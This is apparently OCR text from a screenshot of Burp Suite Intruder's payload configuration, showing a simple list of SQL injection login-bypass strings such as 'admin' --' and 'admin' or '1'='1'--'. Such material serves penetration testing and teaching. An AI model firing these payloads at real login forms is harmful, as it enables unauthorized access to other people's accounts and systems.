 Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Posit
Payload set: 1 Payload count: 78
Payload type: Simple list Request count: 156
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
Add Enter a new item
Add from list ...